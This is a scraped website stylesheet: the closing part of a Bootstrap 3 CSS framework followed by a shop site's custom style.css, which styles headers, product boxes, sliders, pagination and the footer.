.panel-info>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#bce8f1

}

.panel-info>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#bce8f1

}

.panel-warning {

	border-color:#faebcc

}

.panel-warning>.panel-heading {

	color:#8a6d3b;

	background-color:#fcf8e3;

	border-color:#faebcc

}

.panel-warning>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#faebcc

}

.panel-warning>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#faebcc

}

.panel-danger {

	border-color:#ebccd1

}

.panel-danger>.panel-heading {

	color:#a94442;

	background-color:#f2dede;

	border-color:#ebccd1

}

.panel-danger>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#ebccd1

}

.panel-danger>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#ebccd1

}

.well {

	min-height:20px;

	padding:19px;

	margin-bottom:20px;

	background-color:#f5f5f5;

	border:1px solid #e3e3e3;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)

}

.well blockquote {

	border-color:#ddd;

	border-color:rgba(0,0,0,0.15)

}

.well-lg {

	padding:24px;

	border-radius:6px

}

.well-sm {

	padding:9px;

	border-radius:3px

}

.close {

	float:right;

	font-size:21px;

	font-weight:bold;

	line-height:1;

	color:#000;

	text-shadow:0 1px 0 #fff;

	opacity:.2;

	filter:alpha(opacity=20)

}

.close:hover, .close:focus {

	color:#000;

	text-decoration:none;

	cursor:pointer;

	opacity:.5;

	filter:alpha(opacity=50)

}

button.close {

	padding:0;

	cursor:pointer;

	background:transparent;

	border:0;

	-webkit-appearance:none

}

.modal-open {

	overflow:hidden

}

.modal {

	display:none;

	overflow:auto;

	overflow-y:scroll;

	position:fixed;

	top:0;

	right:0;

	bottom:0;

	left:0;

	z-index:1050;

	-webkit-overflow-scrolling:touch;

	outline:0

}

.modal.fade .modal-dialog {

	-webkit-transform:translate(0, -25%);

	-ms-transform:translate(0, -25%);

	transform:translate(0, -25%);

	-webkit-transition:-webkit-transform 0.3s ease-out;

	-moz-transition:-moz-transform 0.3s ease-out;

	-o-transition:-o-transform 0.3s ease-out;

	transition:transform 0.3s ease-out

}

.modal.in .modal-dialog {

	-webkit-transform:translate(0, 0);

	-ms-transform:translate(0, 0);

	transform:translate(0, 0)

}

.modal-dialog {

	position:relative;

	width:auto;

	margin:10px

}

.modal-content {

	position:relative;

	background-color:#fff;

	border:1px solid #999;

	border:1px solid rgba(0,0,0,0.2);

	border-radius:6px;

	-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);

	box-shadow:0 3px 9px rgba(0,0,0,0.5);

	background-clip:padding-box;

	outline:none

}

.modal-backdrop {

	position:fixed;

	top:0;

	right:0;

	bottom:0;

	left:0;

	z-index:1040;

	background-color:#000

}

.modal-backdrop.fade {

	opacity:0;

	filter:alpha(opacity=0)

}

.modal-backdrop.in {

	opacity:.5;

	filter:alpha(opacity=50)

}

.modal-header {

	padding:15px;

	border-bottom:1px solid #e5e5e5;

	min-height:16.42857143px

}

.modal-header .close {

	margin-top:-2px

}

.modal-title {

	margin:0;

	line-height:1.42857143

}

.modal-body {

	position:relative;

	padding:20px

}

.modal-footer {

	margin-top:15px;

	padding:19px 20px 20px;

	text-align:right;

	border-top:1px solid #e5e5e5

}

.modal-footer .btn+.btn {

	margin-left:5px;

	margin-bottom:0

}

.modal-footer .btn-group .btn+.btn {

	margin-left:-1px

}

.modal-footer .btn-block+.btn-block {

	margin-left:0

}

@media (min-width:768px) {

.modal-dialog {

	width:600px;

	margin:30px auto

}

.modal-content {

	-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);

	box-shadow:0 5px 15px rgba(0,0,0,0.5)

}

.modal-sm {

	width:300px

}

}

@media (min-width:992px) {

.modal-lg {

	width:900px

}

}

.tooltip {

	position:absolute;

	z-index:1030;

	display:block;

	visibility:visible;

	font-size:12px;

	line-height:1.4;

	opacity:0;

	filter:alpha(opacity=0)

}

.tooltip.in {

	opacity:.9;

	filter:alpha(opacity=90)

}

.tooltip.top {

	margin-top:-3px;

	padding:5px 0

}

.tooltip.right {

	margin-left:3px;

	padding:0 5px

}

.tooltip.bottom {

	margin-top:3px;

	padding:5px 0

}

.tooltip.left {

	margin-left:-3px;

	padding:0 5px

}

.tooltip-inner {

	max-width:200px;

	padding:3px 8px;

	color:#fff;

	text-align:center;

	text-decoration:none;

	background-color:#000;

	border-radius:4px

}

.tooltip-arrow {

	position:absolute;

	width:0;

	height:0;

	border-color:transparent;

	border-style:solid

}

.tooltip.top .tooltip-arrow {

	bottom:0;

	left:50%;

	margin-left:-5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.top-left .tooltip-arrow {

	bottom:0;

	left:5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.top-right .tooltip-arrow {

	bottom:0;

	right:5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.right .tooltip-arrow {

	top:50%;

	left:0;

	margin-top:-5px;

	border-width:5px 5px 5px 0;

	border-right-color:#000

}

.tooltip.left .tooltip-arrow {

	top:50%;

	right:0;

	margin-top:-5px;

	border-width:5px 0 5px 5px;

	border-left-color:#000

}

.tooltip.bottom .tooltip-arrow {

	top:0;

	left:50%;

	margin-left:-5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.tooltip.bottom-left .tooltip-arrow {

	top:0;

	left:5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.tooltip.bottom-right .tooltip-arrow {

	top:0;

	right:5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.popover {

	position:absolute;

	top:0;

	left:0;

	z-index:1010;

	display:none;

	max-width:276px;

	padding:1px;

	text-align:left;

	background-color:#fff;

	background-clip:padding-box;

	border:1px solid #ccc;

	border:1px solid rgba(0,0,0,0.2);

	border-radius:6px;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

	white-space:normal

}

.popover.top {

	margin-top:-10px

}

.popover.right {

	margin-left:10px

}

.popover.bottom {

	margin-top:10px

}

.popover.left {

	margin-left:-10px

}

.popover-title {

	margin:0;

	padding:8px 14px;

	font-size:14px;

	font-weight:normal;

	line-height:18px;

	background-color:#f7f7f7;

	border-bottom:1px solid #ebebeb;

	border-radius:5px 5px 0 0

}

.popover-content {

	padding:9px 14px

}

.popover>.arrow, .popover>.arrow:after {

	position:absolute;

	display:block;

	width:0;

	height:0;

	border-color:transparent;

	border-style:solid

}

.popover>.arrow {

	border-width:11px

}

.popover>.arrow:after {

	border-width:10px;

	content:""

}

.popover.top>.arrow {

	left:50%;

	margin-left:-11px;

	border-bottom-width:0;

	border-top-color:#999;

	border-top-color:rgba(0,0,0,0.25);

	bottom:-11px

}

.popover.top>.arrow:after {

	content:" ";

	bottom:1px;

	margin-left:-10px;

	border-bottom-width:0;

	border-top-color:#fff

}

.popover.right>.arrow {

	top:50%;

	left:-11px;

	margin-top:-11px;

	border-left-width:0;

	border-right-color:#999;

	border-right-color:rgba(0,0,0,0.25)

}

.popover.right>.arrow:after {

	content:" ";

	left:1px;

	bottom:-10px;

	border-left-width:0;

	border-right-color:#fff

}

.popover.bottom>.arrow {

	left:50%;

	margin-left:-11px;

	border-top-width:0;

	border-bottom-color:#999;

	border-bottom-color:rgba(0,0,0,0.25);

	top:-11px

}

.popover.bottom>.arrow:after {

	content:" ";

	top:1px;

	margin-left:-10px;

	border-top-width:0;

	border-bottom-color:#fff

}

.popover.left>.arrow {

	top:50%;

	right:-11px;

	margin-top:-11px;

	border-right-width:0;

	border-left-color:#999;

	border-left-color:rgba(0,0,0,0.25)

}

.popover.left>.arrow:after {

	content:" ";

	right:1px;

	border-right-width:0;

	border-left-color:#fff;

	bottom:-10px

}

.carousel {

	position:relative

}

.carousel-inner {

	position:relative;

	overflow:hidden;

	width:100%

}

.carousel-inner>.item {

	display:none;

	position:relative;

	-webkit-transition:.6s ease-in-out left;

	transition:.6s ease-in-out left

}

.carousel-inner>.item>img, .carousel-inner>.item>a>img {

	line-height:1

}

.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {

	display:block

}

.carousel-inner>.active {

	left:0

}

.carousel-inner>.next, .carousel-inner>.prev {

	position:absolute;

	top:0;

	width:100%

}

.carousel-inner>.next {

	left:100%

}

.carousel-inner>.prev {

	left:-100%

}

.carousel-inner>.next.left, .carousel-inner>.prev.right {

	left:0

}

.carousel-inner>.active.left {

	left:-100%

}

.carousel-inner>.active.right {

	left:100%

}

.carousel-control {

	position:absolute;

	top:0;

	left:0;

	bottom:0;

	width:15%;

	opacity:.5;

	filter:alpha(opacity=50);

	font-size:20px;

	color:#fff;

	text-align:center;

	text-shadow:0 1px 2px rgba(0,0,0,0.6)

}

.carousel-control.left {

	background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.5) 0), color-stop(rgba(0,0,0,0.0001) 100%));

	background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);

	background-repeat:repeat-x;

filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)

}

.carousel-control.right {

	left:auto;

	right:0;

	background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.0001) 0), color-stop(rgba(0,0,0,0.5) 100%));

	background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);

	background-repeat:repeat-x;

filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)

}

.carousel-control:hover, .carousel-control:focus {

	outline:none;

	color:#fff;

	text-decoration:none;

	opacity:.9;

	filter:alpha(opacity=90)

}

.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {

	position:absolute;

	top:50%;

	z-index:5;

	display:inline-block

}

.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {

	left:50%

}

.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {

	right:50%

}

.carousel-control .icon-prev, .carousel-control .icon-next {

	width:20px;

	height:20px;

	margin-top:-10px;

	margin-left:-10px;

	font-family:serif

}

.carousel-control .icon-prev:before {

	content:'\2039'

}

.carousel-control .icon-next:before {

	content:'\203a'

}

.carousel-indicators {

	position:absolute;

	bottom:10px;

	left:50%;

	z-index:15;

	width:60%;

	margin-left:-30%;

	padding-left:0;

	list-style:none;

	text-align:center

}

.carousel-indicators li {

	display:inline-block;

	width:10px;

	height:10px;

	margin:1px;

	text-indent:-999px;

	border:1px solid #fff;

	border-radius:10px;

	cursor:pointer;

	background-color:#000 \9;

	background-color:rgba(0,0,0,0)

}

.carousel-indicators .active {

	margin:0;

	width:12px;

	height:12px;

	background-color:#fff

}

.carousel-caption {

	position:absolute;

	left:15%;

	right:15%;

	bottom:20px;

	z-index:10;

	padding-top:20px;

	padding-bottom:20px;

	color:#fff;

	text-align:center;

	text-shadow:0 1px 2px rgba(0,0,0,0.6)

}

.carousel-caption .btn {

	text-shadow:none

}

@media screen and (min-width:768px) {

.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {

	width:30px;

	height:30px;

	margin-top:-15px;

	margin-left:-15px;

	font-size:30px

}

.carousel-caption {

	left:20%;

	right:20%;

	padding-bottom:30px

}

.carousel-indicators {

	bottom:20px

}

}

.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical>.btn-group:before, .btn-group-vertical>.btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {

	content:" ";

	display:table

}

.clearfix:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after, .btn-toolbar:after, .btn-group-vertical>.btn-group:after, .nav:after, .navbar:after, .navbar-header:after, .navbar-collapse:after, .pager:after, .panel-body:after, .modal-footer:after {

	clear:both

}

.center-block {

	display:block;

	margin-left:auto;

	margin-right:auto

}

.pull-right {

	float:right !important

}

.pull-left {

	float:left !important

}

.hide {

	display:none !important

}

.show {

	display:block !important

}

.invisible {

	visibility:hidden

}

.text-hide {

	font:0/0 a;

	color:transparent;

	text-shadow:none;

	background-color:transparent;

	border:0

}

.hidden {

	display:none !important;

	visibility:hidden !important

}

.affix {

	position:fixed

}

@-ms-viewport {

width:device-width

}

.visible-xs, .visible-sm, .visible-md, .visible-lg {

	display:none !important

}

@media (max-width:767px) {

.visible-xs {

	display:block !important

}

table.visible-xs {

	display:table

}

tr.visible-xs {

	display:table-row !important

}

th.visible-xs, td.visible-xs {

	display:table-cell !important

}

}

@media (min-width:768px) and (max-width:991px) {

.visible-sm {

	display:block !important

}

table.visible-sm {

	display:table

}

tr.visible-sm {

	display:table-row !important

}

th.visible-sm, td.visible-sm {

	display:table-cell !important

}

}

@media (min-width:992px) and (max-width:1199px) {

.visible-md {

	display:block !important

}

table.visible-md {

	display:table

}

tr.visible-md {

	display:table-row !important

}

th.visible-md, td.visible-md {

	display:table-cell !important

}

}

@media (min-width:1200px) {

.visible-lg {

	display:block !important

}

table.visible-lg {

	display:table

}

tr.visible-lg {

	display:table-row !important

}

th.visible-lg, td.visible-lg {

	display:table-cell !important

}

}

@media (max-width:767px) {

.hidden-xs {

	display:none !important

}

}

@media (min-width:768px) and (max-width:991px) {

.hidden-sm {

	display:none !important

}

}

@media (min-width:992px) and (max-width:1199px) {

.hidden-md {

	display:none !important

}

}

@media (min-width:1200px) {

.hidden-lg {

	display:none !important

}

}

.visible-print {

	display:none !important

}

@media print {

.visible-print {

	display:block !important

}

table.visible-print {

	display:table

}

tr.visible-print {

	display:table-row !important

}

th.visible-print, td.visible-print {

	display:table-cell !important

}

}

@media print {

.hidden-print {

	display:none !important

}

}



--- FILE ---
content_type: text/css
request_url: https://www.sinca.biz/templates/sinca/css/style.css?rand=1098928051
body_size: 9308
content:
/*!  Custom Styles */  

html {
	font-family: 'Roboto', sans-serif;
}
code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
body {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	line-height: 1.428571429;
	color: #666666;
	background:#FFFFFF url(../images/worldmap.png) no-repeat center top;
}
font{
	font-size:100%;
	font-family:'Roboto', sans-serif;
}
code, kbd, pre, samp {
	/*font-family: Menlo, Monaco, Consolas, "Courier New", monospace;*/
	font-family: 'Roboto', sans-serif;
}
.carousel-control .icon-prev, .carousel-control .icon-next {
	/*font-family: serif;*/
	font-family: 'Roboto', sans-serif;
}

.blue-txt{
	color:#0f1e7a;
}
.orange-txt{
	color:#e96b2b;
}

/*************************************
	Heading Typography
**************************************/
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {  font-family: 'Oswald', sans-serif;  font-weight: 400;  line-height: 1.1;  color: #000000;}

h1,.h1,h2,.h2 {
  font-size: 18px; /*text-transform:uppercase;*/
}
h1,.h1{ /* text-transform:uppercase;*/ } 
 
h3,
.h3 {
  font-size: 16px;
}
h4,
.h4 {
  font-size: 16px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 14px;
}
 
/*************************************
	custom wells
**************************************/
.well{ border-radius:4px; padding:0px; filter: none; } 
.well-default{ background:#F9F9F9 !important; border-color: #dedede; box-shadow:none; }
.well-19 { padding:19px;} 
.well  h2 { margin: 0 0 10px 0; padding-bottom: 12px; border-bottom:1px solid #dbdbdb; }

/*************************************
	Custom Border-Radius 
**************************************/
.br-0 { border-radius:0px !important;}
.br-4  { border-radius:4px !important;}
.br-6  { border-radius:6px !important;}
.br-8  { border-radius:8px !important;}
.br-10  { border-radius:10px !important;}
.br-12  { border-radius:12px !important;}

/*************************************
	buttons and form controls customization
**************************************/
 
 .btn { font-size:14px; font-family: 'Oswald', sans-serif; }
 
.btn-warning  { background:#000000 !important; color:#ffffff; border-color:#000000; box-shadow:none; border-radius:0px; font-size:14px; font-family: 'Oswald', sans-serif;   }
.btn-warning:hover, .btn-warning:focus, .btn-warning:active { background:#000000 !important; border-color:#000000; border-radius:0px;}

.btn-default  { background: #545454; /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(top,  #545454 0%, #545454 44%, #141414 57%, #141414 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#545454), color-stop(44%,#545454), color-stop(57%,#141414), color-stop(100%,#141414)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* IE10+ */
background: linear-gradient(to bottom,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545454', endColorstr='#141414',GradientType=0 ); /* IE6-8 */
color:#ffffff; border-color:#000000; box-shadow:none; border-radius:4px;  font-family: 'Oswald', sans-serif;  text-shadow:none;  }
.btn-default:hover, .btn-default:focus, .btn-default:active { background:#000000 !important; color:#ffffff; border-color:#000000; border-radius:4px;}
 
/*************************************
	margin top custome style
**************************************/
.mtop5 {
	margin-top: 5px;
}
.mtop10 {
	margin-top: 10px;
}
.mtop15 {
	margin-top: 15px;
}
.mtop20 {
	margin-top: 20px;
}
.mtop30 {
	margin-top: 30px;
}
.mbot5 {
	margin-bottom: 5px;
}
.mbot10 {
	margin-bottom: 10px;
}
.mbot15 {
	margin-bottom: 15px;
}
.mbot20 {
	margin-bottom: 20px;
}
.mbot25 {
	margin-bottom: 25px;
}
.mbot30 {
	margin-bottom: 30px;
}
/*************************************
	Padding top & Bootom custome style
**************************************/
.ptop5 { 
  padding-top:5px;
}
.ptop10 {
	padding-top: 10px;
}
.ptop15 {
	padding-top: 15px;
}
.ptop20 {
	padding-top: 20px;
}
.ptop30 {
	padding-top: 30px;
}
.pbot5 {
	padding-bottom: 5px;
}
.pbot10 {
	padding-bottom: 10px;
}
.pbot15 {
	padding-bottom: 15px;
}
.pbot20 {
	padding-bottom: 20px;
}
.pbot30 {
	padding-bottom: 30px;
}
/*************************************
	CSS3 animation for every anchor tag
**************************************/
a {
	color:#666666;
	transition: color 0.4s ease-out 0s;
}
a:hover, a:focus {
	color: #000000;
	text-decoration:none;
}

/*************************************
	Header CSS 
**************************************/
.top_icon { color:#000000; font-size:16px; font-family: 'Oswald', sans-serif; text-transform:uppercase; line-height:18px; }
.top_icon i {  color: inherit; float: left;  font-size: 36px; line-height: 36px;  margin-right: 6px; }
.top_icon span { display:block; text-transform:none; font-family: 'Roboto', sans-serif; font-size:14px; }
.top_icon span.cart_stxt { font-size: 12px !important; color:#666666;} 
.top_links ul { float:left;}
.top_links ul li{ line-height:14px;padding-right:4px !important; }
/*.top_links ul li:first-child { border-right:1px solid #666666;  }*/
.top_links ul li a { color:#666666;}
.top_links ul li a:hover { color:#000;}
.top_soc_links i { float:left; margin-right:10px; font-size:20px; }
.ts_fb { color:#35609f;}
.ts_tw { color:#2daae1;} 
.ts_in { color:#096c9b;}
.ts_gp { color:#dc5442;}
.ts_yb { color:#ef3638;}
.ts_sk { color:#01b0f6;} 

/*************************************
   Main Menu CSS - Just Mobile vesion CSS 
**************************************/

.main_menu .navbar-default { background:#141414; box-shadow:none !important; box-shadow: none; border-radius:10px; border-color: transparent; }
.main_menu .navbar-collapse { max-height:none !important;}
.main_menu .navbar-toggle { background:#dddddd;}
.main_menu .navbar-default .navbar-nav > li > a { color:#ffffff; font-family: 'Oswald', sans-serif; font-weight:400; text-transform:uppercase;}
.top_search {position:relative; }
.top_search .form-s-icon {    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);    border: 0 none;    color: #565B5E;    cursor: pointer;    display: block;    font-size: 13px;    height: 35px;    line-height: 35px;    position: absolute;    right: 10px;    text-align: center;    top: 0px;    width: 35px;}
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border-color:#545454;}
 
/*************************************
   Middle Content CSS 
**************************************/

.brand-list li  { padding:3px 20px; transition: background 0.5s ease-out 0s; cursor:pointer;}
.brandlist_odd { background:#EDEDED; }
.brand-list li:hover { background:#999999 !important; }
.brand-list li:hover a {color:#000000 !important;}
.brand-list li a { color:#666666; font-size:14px; }
.brand-list li i { color:#8c8c8b; font-size:11px; margin-right:10px;}
.brand-list li:hover i  { color:#ffffff;}
.shop-title {margin:20px 20px 10px 20px;}
.pmore { color:#333333; font-family: 'Roboto', sans-serif; font-size:12px; font-weight:700;   }
.pmore i { font-size:13px; margin-left:5px; }
.f_video img { display:inline-block;}

/*************************************
   Main Slider CSS 
**************************************/
.main_slider {  position: relative; background: #fff; margin-bottom:30px; } 
.main_slider:before, .main_slider:after {
  z-index: -1; 
  position: absolute; 
  content: "";
  bottom: 15px;
  left: 10px;
  width: 50%; 
  top: 80%;
  max-width:300px;
  background: #a6a6a6; 
  -webkit-box-shadow: 0 15px 10px #a6a6a6;   
  -moz-box-shadow: 0 15px 10px #a6a6a6;
  box-shadow: 0 15px 10px #a6a6a6; 
     -webkit-transform: rotate(-3deg);    
	  -moz-transform: rotate(-3deg);   
	  -o-transform: rotate(-3deg);
	  -ms-transform: rotate(-3deg);
	  transform: rotate(-3deg); }
.main_slider:after { 
  -webkit-transform: rotate(3deg);
	  -moz-transform: rotate(3deg);
	  -o-transform: rotate(3deg);
	  -ms-transform: rotate(3deg);
	  transform: rotate(3deg);
  right: 10px;
  left: auto; }
.main_slider .item img{border:1px solid #cfcfcf; -moz-border-radius:10px; border-radius:10px;}
.main_slider .carousel-indicators { bottom:-40px;}
.main_slider .carousel-indicators li { background:#e9e9e9; border-color:#E9E9E9;
 -moz-box-shadow:    inset 0 0 4px #b4b4b4;
   -webkit-box-shadow: inset 0 0 4px #b4b4b4;
   box-shadow:         inset 0 0 4px #b4b4b4; width:12px; height:12px; margin:0px; }
.main_slider .carousel-indicators .active { background:#b4b4b4; border-color:#b4b4b4;}

/*************************************
   Product Box CSS 
**************************************/
.bdr_b { border-bottom:1px solid #dedede;}
.prod_box {padding:14px; border:1px solid transparent;  max-height:350px;} 
.prod_box:hover { border:1px solid #dedede; box-shadow:0 0 10px #cccccc; -moz-border-radius:10px; border-radius:10px;}
.prod_box h3{ color:#666666; font-size:14px; height: 56px; line-height: 18px;  margin-top: 0;  overflow: hidden;}
.prod_box hr { margin-top:10px; margin-bottom:10px; }
.prod-box-btns { visibility:hidden;}
.prod_box:hover .prod-box-btns { visibility:visible;}
.prod_box_img { width:100%; overflow:hidden; text-align: center;}
.prod_box_img img { display:inline-block; max-height: 200px;}

 
/*************************************
   Thumb Slider CSS 
**************************************/
#v-slider .item {
    background:#ffffff;
    border: 1px solid #dedede;
    color: #FFFFFF;
    margin: 0px 5px; 
    padding: 0px;
    text-align: center; height:108px; text-align:center;  }

#v-slider .item img { display:inline-block; margin-top:20%;  max-height: 45px;max-width: 120px; }
.owl-theme .owl-controls .owl-buttons div {
    color: #dedede;
    display: inline-block;
    font-size: 22px; line-height:22px;
    font-weight: normal;
    margin: 0;
    opacity: 1;
    padding: 0;
    position: absolute;
    z-index: 9999;  }
.owl-theme .owl-controls.clickable .owl-buttons div:hover { color: #868686; text-decoration: none;}
.owl-item.loading { background: url("AjaxLoader.gif") no-repeat scroll center center rgba(0, 0, 0, 0);  min-height: 150px; }
.owl-prev { left:auto; right:20px; position: absolute;  top: -38px; }
.owl-next { position: absolute; right: 0px; top: -38px; }

/*************************************
   Left Slide Blue Box CSS 
**************************************/
.blue_box {background:#00aed7;  border-radius: 10px; padding: 5px 10px; box-shadow: 5px 5px #333333; margin-right: 5px;}
.blue_box_txt {color:#ffffff; font-family: 'Oswald',sans-serif; font-size: 25px; font-weight: 400; margin-left: 16px; text-align: center;}
.blue_box_txt span {display:block; color:#000; font-size:14px;}
.blue_box_icon { background:#00AED7; border-radius: 100%;  box-shadow: 6px 4px #333333;   float: left;   font-size: 50px;   height: 70px;  line-height: 70px;  margin-left: -30px;
    margin-top: -7px;   text-align: center;   width: 70px;}
 
/*************************************
	back-to-top styles
**************************************/
.back-to-top {
	position: fixed;
	z-index:9;
	bottom: 15%;
	right: 6%;
	text-decoration: none;
	color: #fff;
	background-color:#bbbbbb;
	padding: 0px;
	display: none; text-align:center; width:36px; height:36px; line-height:32px; border-radius:100%; font-size:18px;  
}
.back-to-top:hover {
	background-color: #26262a;
	color: #fff;
}

/*************************************
   Footer CSS 
**************************************/
 footer { background:#191919 url(../images/footer-bg.jpg) repeat-x left top; padding-top:42px; color:#afafaf;  } 
 footer h3, footer h4 { font-family: 'Oswald', sans-serif; font-size:18px; font-weight:400; margin-top:0px; color:#FFFFFF; text-transform:uppercase;}
 footer h4 { font-size:14px; }
 footer a { color:#afafaf; }
 footer a:hover { color:#ffffff;}
 footer a.readmore{ background:#000000; padding:7px 15px; color:#afafaf; border-radius:6px; color:#ffffff; font-family: 'Oswald', sans-serif; font-size:14px; font-weight:400; display:inline-block; margin-bottom:10px;}
 .foot-soc i{ font-size:20px; margin-right:5px;}
 footer li { margin-bottom:5px;}
 .foot-ingroup .input-group .form-control { border-radius:0px;}
 .foot-ingroup .input-group-btn .btn { margin-left:0px !important;}
 .foot-ingroup .btn-warning { color:#808080; text-transform:capitalize;}
 .foot-newstxt { color:#cccccc; margin-top:10px;}
 footer .site_info i{ color:#e7e7e7; margin-right:5px; float:left; margin-top:4px; font-size:12px;}
 .foot_down { background:#000; color:#929292; min-height:45px;  line-height:45px; border-top:1px solid #666666; }
 .foot_down a { color:#ffffff;}
 .foot_down a:hover { color:#f9d40a;}
 
 /* Printronix */
 .main_menu .navbar { margin-bottom:10px;}
 .brand-list li:hover a {color:#FFFFFF !important;}
 .prod_box { transition: box-shadow 0.5s ease-out 0s;}
 .brand-list input[type="checkbox"] { float:left; margin-right:5px; }
 .main_breadcrumb  .breadcrumb { padding-top:0px; padding-bottom:0px; background:none; font-size:12px; color:#000; margin-bottom: 10px;}
 .main_breadcrumb .breadcrumb > .active { color: #666666; } 
 .bdr_bb { background:#dedede; height:2px; margin-left:6px; margin-right:6px;}
 .bdr_r{ border-right:1px solid #dedede;}
 .bdr_l{ border-left:1px solid #dedede;}
 .prod-category .prod_box { margin-top:-2px; margin-bottom:-2px;}
 .prod-category .prod_box h3 { font-size:18px; height: auto; line-height: 25px; margin-bottom:0px;}
 .prod-category .prod_box p { color:#666666;}
 .in_stock, .out_stock { font-family: 'Roboto', sans-serif;  font-weight: 700;}
 .in_stock { color: #009900 !important;}
 .out_stock { color: #ff0000 !important;}
 .prod-category .prod-box-btns { visibility:visible; }
 .prod_box { border-radius:10px;} 
 .main_pager .pagination > li:first-child > a  { border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;}
 .main_pager .pagination > li {
    display: inline-block;
    margin-right: 5px;
}
.main_pager .pagination > li:last-child > a {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
}
.main_pager .pagination > li > a  { background:#efefef; color:#20273d; border-color: #efefef; }
.main_pager .pagination > li > a:hover, .main_pager .pagination > li > a:focus {
    background-color: #000000;
    border-color: #000000;
    color: #ffffff;
}
.main_pager .pagination > .active > a, .main_pager .pagination > .active > a:hover, .main_pager .pagination > .active > a:focus {
    background-color: #000000;
    border-color: #000000;
    color: #ffffff;
    cursor: default;
    z-index: 2;
}

.price-list li  { padding:3px 10px; transition: background 0.5s ease-out 0s; cursor:pointer;} 
.price-list li:hover { background:#999999 !important; }
.price-list li:hover a {color:#ffffff !important;}
.price-list li a { color:#666666; font-size:14px; }
.price-list li i { color:#8c8c8b; font-size:11px; margin-right:10px;}
.price-list li:hover i  { color:#ffffff;}


.prod-page h1 { color:#0c1c47; font-family: 'Roboto', sans-serif; font-size:18px; font-weight:400; margin-bottom:20px;}
.prod-ptxt { margin-bottom:5px; color:#575757;  }
.prod-ptxt span{ font-weight:700; color:#333333; }
.prod-review li, .prod-review li a { line-height:14px; }
.prod-review li:last-child { border-left:1px solid #575757;}
.prod-pbg {background:#e5e5e5;}
.prod-btn-d i{ font-size: 32px; left:15px; position:absolute; top:7px;}
.prod-ptitle { font-size:18px; color:#333333; line-height: 26px;}
.prod-ptitle span { font-size:13px; line-height: 14px; color:#666666;}
.quant_title { float:left; margin-top:14px; margin-right:10px;}
 .quant {
    display: inline-block;
    margin-right: 12px !important;
    min-width: inherit;
    overflow: hidden;
    position: relative;
    width: 80px !important; margin-top:2px;
}
.minus {
    border-radius: 0 0 4px;
    bottom: 0;
    position: absolute;
    right: 0;
}
.quant input.input-text {
    border: 1px solid #BBBBBB;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    float: left;
    margin: 2px 0 0;
    padding: 7px 9px;
}
.quant input.input-text, .quant input.input-text:before, .quant input.input-text:after {
    -moz-box-sizing: initial;
}
.plus {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 4px;
    position: absolute;
    right: 0;
    top: 2px;
}
.prod-psrike { margin-top:5px; font-size:12px;}
.prod-pnow { color: #009900 !important}
.prod-pnow span{color: #009900; font-weight:700;}
